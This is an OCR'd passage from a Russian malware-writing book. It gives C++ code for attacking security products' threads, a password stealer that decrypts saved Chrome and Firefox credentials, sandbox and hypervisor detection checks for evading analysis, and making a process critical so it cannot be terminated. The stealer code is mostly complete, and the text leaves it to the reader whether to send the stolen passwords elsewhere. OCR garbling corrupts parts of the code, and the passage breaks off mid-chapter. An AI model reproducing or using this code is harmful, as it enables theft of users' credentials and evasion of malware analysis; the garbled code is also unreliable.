          std::cout << "TerminateThread error: " << GetLastError() << std::endl;
#endif
         return FALSE;
     \mathcal{E}return TRUE;
\mathcal{F}
```
Способ простой и не очень эффективный, особенно против серьезных программ: таким образом удалось убить только Firefox, остальные приложения выдержали атаку.

И последний способ, который мы рассмотрим, - это попытка сменить контекст потока (функция SetThreadContext) с прыжком в нулевые данные. Это должно вызвать ошибку и аварийное завершение приложения:

```
BOOL kill threads3(IN DWORD tid)
\{HANDLE hThread = OpenThread(THREAD SET CONTEXT,
                         FALSE,
                         tid:CONTEXT ctx;
    memset (&ctx, 0, sizeof (ctx)); // Выделяем память сtx и заполняем ее
                                                                              NMRTVH
    ctx.ContextFlags = CONTEXT CONTROL;
    SetThreadContext(hThread, &ctx); // Меняем контекст
    CloseHandle(hThread);
    return TRUE;
\overline{\phantom{a}}
```
Надо сказать, что все защитные решения выдержали этот трюк, погиб только несчастный браузер.

# Заключение

В этом разделе мы рассмотрели методы обфускации вызовов функций АРІ и изучили несколько способов завершения потоков и процессов, немного разобрались, как Windows работает с ними, и выяснили, что даже защитные решения порой не могут себя защитить. Но, как известно, чтобы создать хорошую защиту, нужно исключить все слабые места, а чтобы сделать успешную атаку - нужно найти всего одно слабое место. С чем мы успешно справились!

# 5. Пишем стилер. Как вытащить пароли Chrome и Firefox своими руками

**Nik Zerof** 

Ты наверняка слышал о таком классе зловредных приложений, как стилеры. Их задача — вытащить из системы жертвы ценные данные, в первую очередь — пароли. В этом разделе книги я расскажу, как именно они это делают, на примере извлечения паролей из браузеров Chrome и Firefox, и покажу примеры кода на C++.

Итак, браузеры, в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SOLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.

В примере модуля стилинга, который я приведу, будет активно использоваться **CRT** и другие сторонние библиотеки и зависимости, типа sqlite.h. Если тебе нужен компактный код без зависимостей, придется его немного переработать, избавившись от некоторых функций и настроив компилятор должным образом. Как это сделать, я показывал в предыдущей главе, в разд. «Обфускания вызовов WinAPI».

#### ЧТО СКАЖЕТ АНТИВИРУС?

Рекламируя свои продукты, вирусописатели часто обращают внимание потенциальных покупателей на то, что в данный момент их стилер не «палится» антивирусом. Тут надо понимать, что все современные и более-менее серьезные вирусы и трояны имеют модульную структуру, каждый модуль в которой отвечает за что-то свое: один модуль собирает пароли, второй препятствует отладке и эмуляции, третий определяет факт работы в виртуальной машине, четвертый проводит обфускацию вызовов WinAPI, пятый разбирается со встроенным в ОС файрволом.

Так что судить о том, «палится» определенный метод антивирусом или нет, можно, только если речь идет о законченном «боевом» приложении, а не по отдельному модулю.

# Chrome

Начнем с Chrome. Для начала давай получим файл, где хранятся учетные записи и пароли пользователей. В Windows он лежит по такому адресу:

C:\Users\%username%\AppData\Local\Google\Chrome\UserData\Default\Login Data

□─ - 76 --0

Чтобы совершать какие-то манипуляции с этим файлом, нужно либо убить все процессы браузера, что будет бросаться в глаза, либо куда-то скопировать файл базы и уже после этого начинать работать с ним.

Давай напишем функцию, которая получает путь к базе паролей Chrome. В качестве аргумента ей будет передаваться массив символов с результатом ее работы (т. е. массив будет содержать путь к файлу паролей Chrome). Функция будет иметь следующий вид:

```
#define CHROME DB PATH "\\Google\\Chrome\\User Data\\Default\\Login Data"
bool get browser path (char * db loc, int browser family, const char * location)
{ 
    memset (db loc, 0, MAX PATH) ;
    if (!SUCCEEDED (SHGetFolderPath(NULL, CSIDL LOCAL APPDATA, NULL, 0, db loc)))
\{return 0;
    \mathcal{E}if (browser family == 0) {
         lstrcat(db loc, TEXT(location));
         return 1; 
    \overline{\mathbf{r}}\mathcal{E}
```
#### Вызов функции:

char browser db[MAX PATH]; get browser path (browser db, 0, CHROME DB PATH);

Давай вкратце поясню, что здесь происходит. Мы сразу пишем эту функцию, подразумевая будущее расширение. Один из ее аргументов - поле browser family, оно будет сигнализировать о семействе браузеров, базу данных которых мы получаем (т. е. браузеры на основе Chrome или Firefox).

Если условие **browser family = 0** выполняется, то мы получаем базу паролей браузера на основе Chrome, если browser\_family == 1 - Firefox. Идентификатор **CHROME DB PATH** указывает на базу паролей Chrome. Далее мы получаем путь к базе при помощи функции SHGetFolderPath, передавая ей в качестве аргумента **CSIDL значение CSIDL LOCAL APPDATA, которое означает:** 

```
#define CSIDL_LOCAL_APPDATA OxOOlc // <user name>\Local Settings\Applicaiton 
Data (non roaming)
```
Функция SHGetFolderPath устарела, и в Microsoft рекомендуют использовать **вместо нее SHGetKnownFolderPath**. Проблема в том, что поддержка этой функции начинается с Windows Vista, поэтому я применил ее более старый аналог для со-хранения обратной совместимости. Вот ее прототип:

```
HRESULT SHGetFolderPath ( 
    HWND hwndOwner,
```

```
int nFolder,
HANDLE hToken,
DWORD dwFlags,
LPTSTR pszPath
```
 $)$ ;

После этого функция Istrcat совмещает результат работы SHGetFolderPath с идентификатором **CHROME DB PATH**.

База паролей получена, теперь приступаем к работе с ней. Как я уже говорил, это база данных SQLite, взаимодействовать с которой удобно через SQLite API. Они подключаются с заголовочным файлом sqlite3.h. Давай скопируем файл базы данных, чтобы не занимать его и не мешать работе браузера:

```
int status = CopyFile(browser db, TEXT(".\\db tmp"), FALSE);
if (!status) {
    // return 0;
3
```
Теперь подключаемся к базе командой sqlite3 open v2. Ее прототип:

```
int sqlite3 open v2(
    const char *filename, /* Database filename (UTF-8) */
    sqlite3 **ppDb,
                            /* OUT: SQLite db handle */
                            /* Flags */int flags,
    const char *zVfs
                            /* Name of VFS module to use */
\mathbf{r}
```
Первый аргумент — наша база данных; информация о подключении возвращается во второй аргумент, дальше идут флаги открытия, а четвертый аргумент определяет интерфейс операционной системы, который должен использовать это подключение к базе данных, в нашем случае он не нужен. Если эта функция отработает корректно, возвращается значение SOLITE ОК, в противном случае возвращается код ошибки:

```
sqlite3 *sql browser db = NULL;
status = sqlite3 open v2 (TEMP DB PATH,
                 &sql browser db,
                 SQLITE OPEN READONLY,
                 NULL);
if (status != SQLite OK) {
    sqlite3 close(sql browser db);
    DeleteFile(TEXT(TEMP DB PATH));
\mathbf{r}
```
Обрати внимание: при некорректной отработке функции нам все равно необходимо самостоятельно закрыть подключение к базе и удалить ее копию.

Теперь начинаем непосредственно обрабатывать данные в базе. Для этого воспользуемся функцией sqlite3 exec():

status = sqlite3 exec(sql browser db, "SELECT origin url, username value, password value FROM logins", crack\_chrome\_db, sql browser db, &err) : if (status != SQLITE OK) return 0;

Эта функция имеет такой прототип:

```
int sqlite3 exec(
    sqlite3*,
                                        /* An open database */
                                        /* SOL to be evaluated */
    const char *sql,
    int (*callback) (void*, int, char**, char**), /* Callback */
    void *,
                                        /* 1st argument to callback */
                                        /* Error msg written here */
    char **errmsq
);
```
Первый аргумент — наша база паролей, второй — это команда SQL, которая вытаскивает URL файла, логин, пароль и имя пользователя, третий аргумент - это функция обратного вызова, которая и будет расшифровывать пароли, четвертый передается в нашу функцию обратного вызова, ну а пятый аргумент сообщает об ошибке.

Давай остановимся подробнее на callback-функции, которая расшифровывает пароли. Она будет применяться к каждой строке из выборки нашего запроса SELECT. Ее прототип - int (\*callback)(void\*,int,char\*\*,char\*\*), но все аргументы нам не понадобятся, хотя объявлены они должны быть. Саму функцию назовем crack\_chrome\_db, начинаем писать и объявлять нужные переменные:

```
int crack chrome db(void *db in, int arg, char ** arg1, char ** arg2) {
DATA BLOB data decrypt, data encrypt;
sqlite3 *in db = (sqlite3*)db in;
BYTE *blob data = NULL;
sqlite3 blob *sql blob = NULL;
char *passwds = NULL;
```
while (sqlite3 blob open(in db, "main", "logins", "password value", count++, 0,  $s$ sql blob) != SQLITE OK  $s$ s count <= 20 );

В этом цикле формируем ВLOB (т. е. большой массив двоичных данных). Далее выделяем память, читаем BLOB и инициализируем поля DATA\_BLOB:

```
int sz blob;
int result;
sz_blob = sqlite3_blob bytes(sql_blob);
dt blob = (BYTE *)malloc(sz blob);
```

```
if (ldt blob) {
    sqlite3 blob close(sql blob);
    sqlite3 close(in db);
\mathbf{r}data encrypt.pbData = dt blob;
```
data encrypt.cbData = sz blob;

А теперь приступим непосредственно к дешифровке. База данных Chrome зашифрована механизмом Data Protection Application Programming Interface (DPAPI). Суть этого механизма заключается в том, что расшифровать данные можно только под той учетной записью, под которой они были зашифрованы. Другими словами, нельзя стащить базу данных паролей, а потом расшифровать ее уже на своем компьютере. Для расшифровки данных нам потребуется функция CryptUnprotectData:

```
DPAPI IMP BOOL CryptUnprotectData(
   DATA BLOB
                             *pDataIn,
   T DMCTD
                                \cdots
```


 $)$ ;

```
if (!CryptUnprotectData(&data encrypt, NULL, NULL, NULL, NULL, 0,
&data decrypt)) {
    free(dt blob);
    sqlite3 blob close(sql blob);
    sqlite3 close(in db);
```
 $\overline{\phantom{a}}$ 

После этого выделяем память и заполняем массив **passwds** расшифрованными дан-НЫМИ:

```
passwds = ( char *)malloc(data decrypt.cbData + 1);
memset (passwds, 0, data decrypt.cbData);
int xi = 0;
while (xi < data decrypt.cbData) {
    passwds[xi] = (char)data decrypt.pbData[xi];
    ++xi;
\mathcal{V}
```
Собственно, на этом все! После этого passwds будет содержать учетные записи пользователей и URL. А что делать с этой информацией — вывести ее на экран или сохранить в файл и куда-то его отправить - решать тебе.

# **Firefox**

lstrcat(db loc, TEXT(location));

Переходим к Firefox. Это будет немного сложнее, но мы все равно справимся! Для начала давай получим путь до базы данных паролей. Помнишь, в нашей универсальной функции get browser path мы передавали параметр browser family? В случае Chrome он был равен нулю, а для Firefox поставим 1:

```
bool get browser path (char * db loc, int browser family, const char * location)
{ 
     . . .
     if (browser family == 1) {
          memset(db_loc, 0, MAX_PATH);<br>if (!SUCCEEDED(SHGetFolderPath(NULL, CSIDL_LOCAL_APPDATA, NULL, 0,<br>db loc))) {
                // return 0:
          \mathcal{F}
```
В случае с Firefox мы не сможем, как в Chrome, сразу указать путь до папки пользователя. Дело в том, что имя папки пользовательского профиля генерируется случайно. Но это ерундовая преграда, ведь мы знаем начало пути: \\Mozilla\\Firefox\\ **Profiles\\.** Достаточно поискать в нем объект «папка» и проверить наличие в ней файла \\logins.json. Именно в этом файле хранятся интересующие нас данные логинов и паролей. Разумеется, в зашифрованном виде. Реализуем все это в коде:

```
// Объявляем переменные
const char * profileName = "";
WIN32 FIND DATA w find data;
const char * db path = db loc;
// Создаем маску для поиска функцией FindFirstFile
lstrcat ( (LPSTR ) db path, TEXT ("*" ) ) ;
// Просматриваем, нас интересует объект с атрибутом FILE ATTRIBUTE DIRECTORY
HANDLE gotcha = FindFirstFile (db path, \&w find data) ;
while (FindNextFile(gotcha, \&w find data) != 0){
    if (w find data.dwFileAttributes & FILE ATTRIBUTE DIRECTORY) {
        if (strlen (w find data.cFileName) > 2) {
            profileName = w find data.CFileName;J
    \mathcal{E}} 
// Убираем звездочку:)
db loc[strlen(db loc) - 1] = ' \0';lstrcat(db loc, profileName);
```

```
// Наконец, получаем нужный нам путь
lstruct(db loc, "\\loqins.jpg
```
return 1;

В самом конце переменная db loc, которую мы передавали в качестве аргумента в нашу функцию, содержит полный путь до файла logins.json, а функция возвращает 1, сигнализируя о том, что она отработала корректно.

Теперь получим хендл файла паролей и выделим память под данные. Для получения хендла используем функцию CreateFile, как советует MSDN:

```
DWORD read bytes = 8192;
DWORD lp_ read_bytes; 
char *buffer = (char *)malloc(read bytes);
HANDLE db file login = CreateFileA(original db location,
                GENERIC READ,
                FILE SHARE READ|FILE SHARE WRITE|FILE SHARE DELETE,
                NULL, OPEN ALWAYS,
                FILE ATTRIBUTE NORMAL,
                NULL) ;
```
ReadFile(db file login, buffer, read bytes, &lp read bytes, NULL);

Все готово, но в случае с Firefox все не будет так просто, как с Chrome, — мы не сможем просто получить нужные данные обычным запросом SELECT, да и шифрование не ограничивается одной-единственной функцией WinAPI.

# **Network Security Services (NSS)**

Браузер Firefox активно использует функции Network Security Services (https:/ /developer.mozilla.org/ru/docs/NSS) для реализации шифрования своей базы. Эти функции находятся в динамической библиотеке, которая лежит по адресу **C:\Program Files\Mozilla Firefox\nss3.dll.** 

Все интересующие нас функции нам придется получить из этой DLL. Сделать это можно стандартным образом, при помощи LoadLibrary\GetProcAdress. Код однообразный и большой, поэтому я просто приведу список функций, которые нам понадобятся:

- **D** NSS Init;
- □ PL\_Base64Decode;
- **PK11SDR** Decrypt;
- $\Box$  PK11 Authenticate;
- □ PK11 GetInternalKeySlot;
- $\Box$  PK11 FreeSlot.

Это функции инициализации механизма NSS и расшифровки данных. Давай напишем функцию расшифровки, она небольшая. Я добавлю комментарии, чтобы все было понятно:

```
char * data uncrypt(std: : string pass str) {
    // Объявляем переменные
    SECItem crypt;
    SECItem decrypt;
    PKl1SlotInfo *slot info;
    // Выделяем память для наших данных
    char *char dest = (char *)malloc(8192) ;
    memset(char dest, NULL, 8192) ;
    crypt.data = (unsigned char *)malloc(8192);
    crypt.length = 8192;memset (crypt.data, NULL, 8192);
    // Непосредственно расшифровка функциями NSS
    PL Base64Decode(pass_str.c_str(), pass_str.size(), char_dest) ;
    memcpy (crypt.data, char dest, 8192) ;
    slot info = PK11 GetInternalKeySlot() ;
    PK11 Authenticate(slot info, TRUE, NULL);
    PK11SDR Decrypt(&crypt, &decrypt, NULL) ;
    PK11 FreeSlot(slot info);
    // Выделяем память для расшифрованных данных
    char *value = (char *)malloc(decrypt.len);
    value[decrypt.len] = 0;
    memcpy (value, decrypt.data, decrypt.len) ;
    return value;
\,
```
Теперь осталось парсить файл **logins.json** и применять нашу функцию расшифровки. Для краткости кода я буду использовать регулярные выражения и их возможно**сти в**  $C++11$ :

```
string decode data = buffer;
// Определяем регулярки для сайтов, логинов и паролей
regex user("\"encryptedUsername\":\"([\wedge"]+)\"");
regex passw("\"encryptedPassword\":\"([\wedge"]+)\"");
regex host ("\"hostname\":\"([^\"]+)\"");
// Объявим переменную и итератор
smatch smch;
string:: const iterator pars(decode data. cbegin());
```

```
// Парсинг при помощи regex search, расшифровка данных нашей
// функцией data uncrypt и вывод на экран расшифрованных данных
do {
    printf("Site\t: %s", smch.str(1).c str());
    regex_search(pars, decode data.cend(), smch, user);
    printf("Login: %s", data uncrypt(smch.str(1)));
    regex search (pars, decode data.cend (), smch, passw);
    printf("Pass: %s", data uncrypt( smch.str(1)));
    pars += smch.position() + smch.length();
} while (regex search (pars, decode data.cend (), smch, host) );
```
# Заключение

Мы разобрались, как хранятся пароли в разных браузерах, и узнали, что нужно делать, чтобы их извлечь. Можно ли защититься от подобных методов восстановления сохраненных паролей? Да, конечно. Если установить в браузере мастерпароль, то он выступит в качестве криптографической соли для расшифровки базы данных паролей. Без ее знания восстановить данные будет невозможно.

# 6. Детект песочницы. Учимся определять, работает ли приложение в sandbox-изоляции

**Nik Zerof** 

Методы детектирования сандбоксов так же востребованы у разработчиков защит, как и методы антиотладки: если программа работает в изолированной среде, это может означать, что ее поведение хотят исследовать реверсеры или вирусные аналитики, либо это означает, что наша программа изолирована защитными средствами решений internet security. Так или иначе, определение факта изоляции программы - полезный навык, который помогает и разработчикам защит, и вирмейкерам. В этом разделе я покажу, как распознавать sandbox-изоляцию и запуск под гипервизорами разных типов.

Sandbox (песочница) - изолированная программная среда, в которой задается и контролируется набор ресурсов для запущенной внутри нее программы. Как правило, ограничиваются и фильтруются вызовы WinAPI, которые отвечают за доступ к оборудованию, процессорным ядрам, определение размера памяти, а также доступ к сети и привилегированным средствам операционной системы. Сендбоксинг часто используется для запуска небезопасного кода и для анализа программ.

# Проверяем запущенные процессы

Если виды песочниц нам приблизительно известны, то это облегчит детектирование. Можно просто поискать сандбоксы в списке выполняющихся процессов. Для этого используем функцию, которая перечислит все процессы и определит PID нужного по названию:

```
DWORD getPIDproc(char * pProcName)
\overline{f}HANDLE pHandle = CreateToolhelp32Snapshot (TH32CS SNAPPROCESS, 0);if (pHandle == NULL) return 0;
    PROCESSENTRY32 ProcessEntry;
    DWORD pid;
    ProcessEntry.dwSize = sizeof(ProcessEntry);
    bool Loop = Process32First(pHandle, &ProcessEntry);
```

```
Π-
      - 85 -
                 'n
```

```
if (Loop == NULL) return 0;
    while (Loop)
    \overline{A}if (strstr(ProcessEntry.szExeFile, pProcName))
        pid = ProcessEntry.th32ProcessID;
             CloseHandle(pHandle);
             return pid;
         \mathbf{1}Loop = Process32Next(pHandle, &ProcessEntry);
    return 0:
\mathbf{1}
```
Детект песочницы Comodo Internet Security:

if(getPIDproc("cmdvirth.exe")) std::cout << "Comodo sandbox detected!\n";

Процесс cmdvirth.exe обеспечивает виртуализацию в Comodo Internet Security. По тому же принципу можно задетектить песочницу Sandboxie:

if(getPIDproc("SbieSvc.exe")) std::cout << "Sandboxie detected!\n";

Я думаю, что принцип понятен. Если процесс не будет найден, функция вернет 0, и условие if не будет выполнено. Также функция вернет 0, если возникнут проблемы с получением первого процесса в системном снапшоте функцией Process32First либо с получением самого снапшота функцией CreateToolhelp32Snapshot.

# Проверяем подключенные модули в нашем адресном пространстве

Другая интересная идея - просмотреть подключенные модули в адресном пространстве нашей программы на предмет известных модулей песочниц. Сделаем это напрямую из нашего процесса при помощи WinAPI-функции GetModuleHandle:

```
BOOL checkLoadedDll(LPCWSTR pDllName)
\{HMODULE hDll = GetModuleHandle(pDllName);
    if(hDll) return TRUE;
\rightarrow
```
Проверка на песочницу Comodo Internet Security:

if (checkLoadedDll(L"cmdvrt64.dll")) std::cout << "Comodo sandbox detected!\n";

Или проверим на Sandboxie:

if (checkLoadedDll(L"sbiedll.dll")) std::cout << "Sandboxie detected!\n";

Функция GetModuleHandle() проверяет наличие DLL в адресном пространстве вызывающего процесса. Если функция не находит модуль, то возвращает ноль, условие не срабатывает.

Чтобы узнать список подключенных модулей в стороннем процессе, нужно получить его хендл, вызвав функцию WinAPI OpenProcess, затем перечислить все подключенные к процессу модули с помощью функции **EnumProcessModules** (в нее следует передать полученный хендл) и, наконец, получить название модуля с по-**WinAPI GetModuleFileNameEx.** 

# Человеческий фактор

Что делать, если мы не знаем даже примерно, какая именно программа-песочница будет использована? Надо сказать, что очень сложно на 100% задетектить грамотно написанную песочницу, ведь она будет работать на уровне ядра, может прятать все свои процессы, подключенные модули, может даже скрывать собственный драйвер. Техники, которые будут перечислены далее, я рекомендую использовать по принципу экспертной системы для анализа результатов: чем больше будет срабатываний, тем более вероятно, что мы находимся в изолированной среде.

Первый способ косвенного обнаружения sandbox-изоляции основан на человеческом поведении. Мы допускаем, что после запуска нашей программы указатель мыши перемещался, и если это происходит, то можно предположить, что песочница не используется. Сравним координаты указателя через некоторый промежуток времени: если координаты не меняются, можно ставить один балл в пользу того, что нас исследуют внутри песочницы:

```
BOOL mouse_motion() 
\overline{\mathcal{L}}int count = 0;
    POINT mouse coordinatel = \{\};
    POINT mouse coordinate2 = \{\};
    GetCursorPos(&mouse coordinatel) ;
    Sleep(1500) ; 
    GetCursorPos (&mouse coordinate2) ;
    if ((mouse coordinatel.x == mouse coordinate2.x) &6(mouse coordinate1.y == mouse coordinate2.y)++count ; 
    GetCursorPos(&mouse coordinatel) ; 
    Sleep(1500) ; 
    GetCursorPos(&mouse_coordinate2) ;
```

```
if ((mouse coordinatel.x == mouse coordinate2.x) &6(mouse coordinate1.y == mouse coordinate2.y))++count;
if (count > 0) return TRUE;
    else return FALSE;
```
В этой функции мы берем два отрезка времени по полторы секунды каждый и, если в каком-то отрезке времени не было перемещения указателя мыши, делаем вывод, что, скорее всего, выполнение идет под бдительным взором изолированной среды.

# **PEB | NumberOfProcessors**

Изолированные среды часто усекают число процессоров, чтобы не занять все ресурсы компьютера. Например, песочница может эмулировать одноядерный процессор. Но на дворе 2018 год, и даже в мобильных гаджетах зачастую используются «камни» с четырьмя ядрами, так что смело можем проверять, сколько ядер процессора видит наша программа. Если ядро всего одно, то это повод для подозрений.

Код для архитектуры х64:

 $\mathcal{E}$ 

```
PULONG procNum = (PULONG) ( readgsqword (0x60) + 0xB8);
                                                           // DWORD
                                                              NumberOfProcessors;
Для х86:
                                                           // DWORD
PULONG procNum = (PULONG) ( readfsdword (0x30) + 0x64);
                                                              NumberOfProcessors;
```
Этот код получает содержимое поля **NumberOfProcessors** из PEB (Process Environment Block). Теперь легко проверить число процессоров:

if (\*procNum < 2) std::cout << "NumberOfProcessors == 1, may be sandboxed!\n";

# Выясняем размер оперативной памяти

Другой побочный признак сандбока - это малое количество оперативной памяти. В наши дни редко можно увидеть ПК с одним-двумя гигабайтами оперативки, теперь это скорее нормальный объем для смартфонов. Вот как будет выглядеть реализация проверки:

```
BOOL check memory ()
\left\{ \right.MEMORYSTATUSEX mem stat = \{ 0 \};
    statex.dwLength = sizeof(mem stat);
    GlobalMemoryStatusEx(&mem stat);
    if (mem stat.ullTotalPhys < (1024LL * (1024LL * (1024LL * 1LL))))return TRUE;
    else return FALSE;
```
 $\mathcal{F}$ 

### Проверяем свободное место

Мало места на жестком диске? Возможно, и правда все забито под завязку, но есть вероятность того, что это очередной признак песочницы. В этом примере мы предполагаем, что программа работает в изоляции, если доступно меньше 30 Гбайт.

```
BOOL check_freespace() 
{ 
    LPCWSTR lpDirectoryName = NULL; 
    ULARGE INTEGER lpTotalNumberOfBytes;
    BOOL bStat = GetDiskFreeSpaceEx(lpDirectoryName, NULL,
                                                          &lpTotalNumberOfBytes, NULL);
    if (bStat) 
    \sqrt{ }if (lpTotalNumberOfBytes.QuadPart < (30ULL * (1024ULL * (1024ULL *(1024ULL))))) 
             return TRUE;
         else return FALSE;
    \overline{\phantom{a}}\big\}
```
#### Простые тайминг-атаки

Песочницы зачастую весьма требовательны к ресурсам и нередко сильно замедляют работу программы. Мы можем использовать тайминг-атаки для того, чтобы понять, используется эмуляция оборудования или нет. Один из вариантов - выполнять какой-нибудь системный вызов, который на чистой системе будет работать моментально, а в эмулируемой среде замедлен из-за драйвера песочницы. Если разница велика, то можно предположить, что используется песочница. На такой трюк ловится, например, песочница Sandboxie:

```
BOOL checkTimingl( ) 
{ 
    unsigned int64 counter1, counter2, counter3;
    int i = 0;
    do 
    \overline{A}counter1 = \text{rdtsc} ();
         GetProcessHeap() ; 
         counter2 = rdtsc();
         CloseHandle(0) ;
```

```
counter3 = \text{rdtsc}();// Замеряем отношение времени выполнения CloseHandle и GetProcessHeap()
    if ( ( LODWORD (counter3) - LODWORD (counter2) ) /
        ( LODWORD(counter2) - LODWORD(counter1) )= 10)
        return TRUE;
} while (i = 0; i < 10; i++);
return FALSE;
```
89 -

⊓∙

Отношение времени выполнения функции CloseHandle и GetProcessHeap() должно быть около 1 к 10. Если отношение меньше, делаем вывод о наличии фильтрации вызовов в драйвере песочницы.

Также песочницы могут оптимизировать течение времени — например, игнорировать вызовы функции Sleep(). Если сделать замеры времени выполнения до вызова Sleep() и после, то мы это увидим:

```
BOOL check sleep()
\{// Инициализируем пустые метки
    DWORD counterStart = 0;
    DWORD counterEnd = 0;DWORD difference = 0:
    counterStart = GetTickCount(); // Засекаем время до вызова Sleep();
    Sleep(100000); // Засыпаем на 100 секунд
    counterEnd = GetTickCount(); // Проверяем время после вызова
    difference = counterEnd - counterStart; // Сравниваем временные интервалы
    if difference > 99000) // Корректируем на одну секунду, допуская погрешность
        return FALSE;
    else
           return TRUE;
\mathcal{F}
```
# Быстрый детект гипервизоров

 $\mathcal{F}$ 

Мы рассмотрели детектирование известных и неизвестных программ-песочниц, но нельзя ли определить гипервизор? Здесь нам поможет инструкция **cpuid**. Она запрашивает у процессора его тип и функции, которые он поддерживает. На выходе мы получаем заполненную структуру cpuInfo, которая состоит из четырех чисел, передаваемых в регистрах процессора ЕАХ, ЕВХ, ЕСХ и ЕDХ. На вход нужно подать чистую структуру cpuInfo и число function\_id, которое говорит команде, какая именно информация нас интересует. Функция поддерживает как х64-, так и х86-архитектуры. Ее прототип выглядит следующим образом:

```
void cpuid (
    int cpuInfo[4],
    int function id
);
```
Если передать число 1 в поле function id и посмотреть, выставлен ли 31-й бит в регистре ECX структуры cpuInfo, то можно узнать о присутствии гипервизора. Итак, код:

```
BOOL check cpuid()
\overline{f}INT cpuInfo[4] = \{-1\}; // Объявляем структуру cpuInfo и инициализируем ее
    cpuid (cpuInfo, 1); // Запрашиваем данные
    if ((cpuInfo[2] >> 31) & 1)return TRUE; // Проверяем нужный бит в структуре cpuInfo
\mathcal{F}
```
Помимо этого, известные гипервизоры детектируются так же, как и песочницы: можно просто посмотреть их процессы или характерные записи в реестре. Давай попробуем задетектить гипервизор Virtual PC при помощи функции, которую мы написали выше, - DWORD getPIDproc(char \* pProcName). Просто передадим в нее имя нужных процессов, характерных для Virtual PC:

```
if(getPIDproc("VMSrvc.exe") | | getPIDproc("VMUSrvc.exe")) std::cout << "Virtual
PC detected!\n";
```
Так же легко найдем гипервизор Citrix Xen:

if(getPIDproc("xenservice.exe")) std::cout << "Citrix Xen detected!\n";

Теперь посмотрим, как задетектить гипервизоры по характерным записям в реестре. Для этого напишем небольшую функцию, которая поможет нам определить, что программа исполняется внутри Wine:

```
BOOL check wine registry key()
\{HKEY phkResult = FALSE;
    if (RegOpenKeyEx(HKEY CURRENT USER, T("SOFTWARE\\Wine"), NULL, KEY READ,
                                                         \deltaphkResult) == ERROR SUCCESS)
         \overline{A}RegCloseKey(phkResult);
             return TRUE;
         \big\}\};
```
# Заключение

Вот мы и разобрали, как определять известные изолированные среды разными способами. Это не все из возможных методов, но от такого набора заготовок можно будет отталкиваться, конструируя свои методы определения (а возможно, и обхода) сандбоксинга.

# **7.**  и принудительно завершать **КРИТИЧНЫЕ ПРОЦЕССЫ В Windows**

#### **Nik Zerof**

Часть процессов операционной системы считаются «критичными» — если завершить один из них, Windows выпадет в синий экран смерти и перезагрузится. Этим активно пользуются вирусописатели: если сделать свой процесс критичным, то его нельзя будет завершить просто так. В этом разделе я покажу, как создавать такие процессы и как прибивать их без падения системы.

Дело в том, что хорошо организовать защиту процесса от завершения, когда пользователь работает под учетной записью администратора, практически невозможно. Есть разные полумеры, но на полноценную защиту они не тянут. Например, можно использовать драйверы режима ядра, но в 64-битных операционных системах не так просто преодолеть механизм Kernel Patch Protection. Остается прибегать к трюкам вроде того, который мы разберем.

Давай посмотрим, как создать критичный процесс в Windows, как проверить, что процесс является критичным, и как его завершить без падения системы в BSOD. Строго говоря, создавать мы будем не процесс, а критичный поток. Ведь процесс в Windows — это что-то вроде контейнера для потоков, в которых и выполняется код.

Весь код, который я привожу в этом разделе, я настоятельно рекомендую исполнять только в виртуальной машине, потому что завершение критического процесса вызовет общесистемный сбой и падение системы в BSOD с кодом CRITICAL PROCESS\_DIED и возможной потерей данных. Все тесты я проводил в VirtualBox на Windows 10 LTSB х64 в качестве хоста.

Есть несколько методов, которые помогут нам создать критичный процесс. Все они основаны на манипуляции вызовами NTAPI (Native Windows API), самыми «низкоуровневыми», которые можно выполнить в режиме пользователя. Эти функции экспортируются **ntoskrnl.exe**. Через обертку ntdll.dll мы сможем получить их адреса и вызвать их.

# **RtlSetProcesslsCritical**

Первая функция Native API, которая поможет нам пометить процесс как критичный, - это RtlSetProcessIsCritical. Ее прототип выглядит так:

```
NTSYSAPI 
NTSTATUS
STDAPIVCALLTYPE 
RtlSetProcessisCritical( 
    IN BOOLEAN NewValue,
    OUT PBOOLEAN OldValue OPTIONAL,
    IN BOOLEAN CheckFlag
```

```
) ;
```
Чтобы эта функция сработала, перед ее вызовом нужно будет получить привилегию SeDebugPrivilege. Это можно сделать через «обычные» функции WinAPI.

```
BOOL setPrivileges(LPCTSTR szPrivName) 
{ 
    TOKEN PRIVILEGES tp = \{ 0 \};
    HANDLE hToken = 0;
    tp . PrivilegeCount = 1; 
    tp.Privileges[0] .Attributes = 
    if (!OpenProcessToken(GetCurrentProcess(), TOKEN ADJUST_PRIVILEGES,
&hToken)) 
        std::cout << "OpenProcessToken failed\n";
    if (!LookupPrivilegeValue(NULL, szPrivName, &tp.Privileges[0].Luid))
        std:: cout << "LookupPrivilegeValue failed\n";
    if ( !AdjustTokenPrivileges (hToken, FALSE, &tp, sizeof(tp), NULL, NULL) )
    \overline{\mathcal{L}}std:: cout << "AdjustTokenPrivileges failed\n";
        CloseHandle(hToken} ; 
        return TRUE ; 
    3
    return FALSE;
\mathcal{E}
```
Вызов функции для получения SE DEBUG NAME будет таким:

setPrivileges (SE DEBUG NAME) ;

Другой способ получить ее - это нативная функция RtlAdjustPrivilege: нужно передать ей в качестве первого параметра значение 20 (SE DEBUG NAME). Разумеется, перед вызовом этой функции ее адрес следует получить из ntdll.dll динамически.

#### Вызов будет выглядеть таким образом:

PBOOLEAN pbEn;

RtlAdjustPrivilege(20, TRUE, FALSE, pbEn);

#### Итак, привилегия получена, приступаем к реализации основной функциональности:

```
typedef NTSTATUS(NTAPI *pRtlSetProcessIsCritical) (BOOLEAN bNewValue,
BOOLEAN *pbOldValue, BOOLEAN CheckFlag);
bool set_proc_critical() 
{ 
    pRtlSetProcessisCritical RtlSetProcessisCritical = 
            (pRtlSetProcessisCri tical) GetProcAddress (LoadLibrary ( ( "ntdll . dll " ) ) , 
                                                        "RtlSetProcessisCritical " ) ; 
        if (NT SUCCESS(RtlSetProcessIsCritical (TRUE, 0, FALSE))) return TRUE;
            else return FALSE;
```
 $\mathcal{L}$ 

Здесь все понятно: функцию RtlSetProcessIsCritical получаем динамической линковкой средствами GetProcAddress/LoadLibrary напрямую из ntdll.dll. Самая интересная строчка кода для нас - следующая:

